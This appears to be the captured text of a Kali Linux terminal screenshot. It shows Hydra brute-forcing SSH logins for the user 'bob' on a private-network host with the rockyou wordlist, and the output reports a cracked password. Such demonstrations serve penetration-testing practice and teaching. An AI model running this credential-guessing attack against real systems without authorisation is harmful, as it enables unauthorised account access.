 ┌──(kali㉿kali)-[~]
└─$ hydra -l bob -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-14 11:50:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443
99), ~896525 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[22][ssh] host: 192.168.1.10   login: bob   password: liverpool
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until e
nd.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-14 11:50:47
KALI LINUX